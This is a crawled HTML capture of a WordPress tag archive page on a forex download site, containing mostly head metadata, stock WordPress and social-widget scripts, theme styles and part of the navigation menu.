

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://forexwinners.org/forex/tag/read-the-market/
body_size: 11772
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" 
 xmlns:fb="http://ogp.me/ns/fb#" prefix="og: http://ogp.me/ns#">
<head>
		
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://forexwinners.org/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v17.8 (Yoast SEO v17.8) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>read the market Archives - Forex Winners | Free Download</title>
	<link rel="canonical" href="https://forexwinners.org/forex/tag/read-the-market/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="read the market Archives" />
	<meta property="og:url" content="https://forexwinners.org/forex/tag/read-the-market/" />
	<meta property="og:site_name" content="Forex Winners | Free Download" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://forexwinners.org/#/schema/person/cc4092a310e5ab838b425c8a653a381e","name":"admin","image":{"@type":"ImageObject","@id":"https://forexwinners.org/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/86e77ba87f2fbdb813578d7671929002ab6f4fbbaa8780e75dae81fbad2bbc32?s=96&d=http%3A%2F%2Fforexwinners.net%2Fwp-content%2Fuploads%2F2013%2F04%2FNEW-ONE.jpg&r=g","contentUrl":"https://secure.gravatar.com/avatar/86e77ba87f2fbdb813578d7671929002ab6f4fbbaa8780e75dae81fbad2bbc32?s=96&d=http%3A%2F%2Fforexwinners.net%2Fwp-content%2Fuploads%2F2013%2F04%2FNEW-ONE.jpg&r=g","caption":"admin"},"logo":{"@id":"https://forexwinners.org/#personlogo"},"sameAs":["https://forexwinners.org/","https://www.facebook.com/elagouz"]},{"@type":"WebSite","@id":"https://forexwinners.org/#website","url":"https://forexwinners.org/","name":"Forex Winners | Free Download","description":"Downlod free trading sysrems , indicators and forex E-books","publisher":{"@id":"https://forexwinners.org/#/schema/person/cc4092a310e5ab838b425c8a653a381e"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://forexwinners.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://forexwinners.org/forex/tag/read-the-market/#webpage","url":"https://forexwinners.org/forex/tag/read-the-market/","name":"read the market Archives - Forex Winners | Free Download","isPartOf":{"@id":"https://forexwinners.org/#website"},"breadcrumb":{"@id":"https://forexwinners.org/forex/tag/read-the-market/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://forexwinners.org/forex/tag/read-the-market/"]}]},{"@type":"BreadcrumbList","@id":"https://forexwinners.org/forex/tag/read-the-market/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://forexwinners.org/"},{"@type":"ListItem","position":2,"name":"read the market"}]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Forex Winners | Free Download &raquo; Feed" href="https://forexwinners.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Forex Winners | Free Download &raquo; read the market Tag Feed" href="https://forexwinners.org/forex/tag/read-the-market/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/forexwinners.org\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://forexwinners.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mobile-switcher-css' href='https://forexwinners.org/wp-content/plugins/mobile-switcher/public/css/mobile-switcher-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://forexwinners.org/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://forexwinners.org/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='post-ratings-raty-css' href='https://forexwinners.org/wp-content/plugins/post-ratings/assets/jquery.raty.css' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://forexwinners.org/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://forexwinners.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/plugins/mobile-switcher/public/js/mobile-switcher-public.js" id="mobile-switcher-js"></script>
<link rel="https://api.w.org/" href="https://forexwinners.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://forexwinners.org/wp-json/wp/v2/tags/4650" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://forexwinners.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta property="fb:app_id" content="134064490089803"/><script>
	(function(d, s, id) {
  		var js, fjs = d.getElementsByTagName(s)[0];
  		if (d.getElementById(id)) return;
  		js = d.createElement(s); js.id = id;
  		js.src = '//connect.facebook.net/en_US/all.js#xfbml=1';
  		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));
</script>
<link rel="shortcut icon" href="https://forexwinners.org/wp-content/themes/sahifa/favicon.ico" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://forexwinners.org/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://forexwinners.org/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://forexwinners.org/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://forexwinners.org/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://forexwinners.org/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}

::-webkit-scrollbar {
	width: 8px;
	height:8px;
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #000;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#000;
}

::-webkit-scrollbar-thumb{
	background-color:#000 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #000;
}

.search-block:after {
	border-right-color:#000;
}

body.rtl .search-block:after {
	border-left-color:#000;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #000;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #000;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #000;
	border-color: #000;
}

#order_review,
#order_review_heading {
	border-color: #000;
}


body{
	background-color:#0a39a6 !important; 
	background-image: url('https://forexwinners.org/wp-content/uploads/2020/08/original.jpg') !important; 
			}
	
</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">View All Results<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/forexwinners.org\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/forexwinners.org\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
			

	
	
</head>
<body data-rsssl=1 id="top" class="archive tag tag-read-the-market tag-4650 wp-theme-sahifa lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://forexwinners.org/">
				<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://forexwinners.org/feed/" target="_blank"><i class="fa fa-rss"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo">
			<h2>								<a title="Forex Winners | Free Download" href="https://forexwinners.org/">
					<img src="https://forexwinners.org/wp-content/uploads/2020/08/Forex-Winners-SMALL.gif" alt="Forex Winners | Free Download"  /><strong>Forex Winners | Free Download Downlod free trading sysrems , indicators and forex E-books</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>

		</div>
													<nav id="main-nav">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-3136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3136"><a href="http://forexwinners.net">Home</a></li>
<li id="menu-item-3153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3153"><a href="https://forexwinners.org/forex/category/indicators/">Indicators</a></li>
<li id="menu-item-3155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3155"><a href="https://forexwinners.org/forex/category/trading-systems/">Trading Systems</a></li>
<li id="menu-item-3381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3381"><a href="https://forexwinners.org/forex/category/tools/courses/">Courses</a></li>
<li id="menu-item-5865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5865"><a href="https://forexwinners.org/forex/category/tools/forex-trading-education/">School</a></li>
<li id="menu-item-3142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3142"><a href="https://forexwinners.org/forex/category/books/">Books</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-3143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3143"><a href="https://forexwinners.org/forex/category/books/english/">ENGLISH</a></li>
	<li id="menu-item-3144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3144"><a href="https://forexwinners.org/forex/category/books/french/">FRENCH</a></li>
	<li id="menu-item-3145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3145"><a href="https://forexwinners.org/forex/category/books/german/">GERMAN</a></li>
	<li id="menu-item-3146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3146"><a href="https://forexwinners.org/forex/category/books/italian/">ITALIAN</a></li>
	<li id="menu-item-3147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3147"><a href="https://forexwinners.org/forex/category/books/polish/">POLISH</a></li>
	<li id="menu-item-3148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3148"><a href="https://forexwinners.org/forex/category/books/russian/">RUSSIAN</a></li>
	<li id="menu-item-3150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3150"><a href="https://forexwinners.org/forex/category/books/turkish/">TURKISH</a></li>
	<li id="menu-item-3149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3149"><a href="https://forexwinners.org/forex/category/books/spanish/">SPANISH</a></li>
	<li id="menu-item-3151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3151"><a href="https://forexwinners.org/forex/category/books/%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">اللغة العربية</a></li>
	<li id="menu-item-6314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6314"><a href="https://forexwinners.org/forex/category/books/bengali/">Bengali</a></li>
	<li id="menu-item-5887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5887"><a href="https://forexwinners.org/forex/category/books/tamil/">Tamil</a></li>
	<li id="menu-item-6372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6372"><a href="https://forexwinners.org/forex/category/books/malay/">Malay</a></li>
	<li id="menu-item-6423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6423"><a href="https://forexwinners.org/forex/category/books/dutch/">Dutch</a></li>
	<li id="menu-item-7700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7700"><a title="Azerbaijani forex" href="https://forexwinners.org/forex/category/books/azerbaijani/">Azerbaijani</a></li>
	<li id="menu-item-7781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7781"><a href="https://forexwinners.org/forex/category/books/indonesia/">Indonesia</a></li>
</ul>
</li>
<li id="menu-item-3152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3152"><a title="Trading Tools " href="https://forexwinners.org/forex/category/tools/">Tools</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-3140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3140"><a href="https://forexwinners.org/forex/category/brokers/">Brokers</a></li>
	<li id="menu-item-3139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3139"><a href="https://forexwinners.org/forex/category/articles/">Articles</a></li>
	<li id="menu-item-3382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3382"><a href="https://forexwinners.org/forex/category/tools/softwares/">Softwares</a></li>
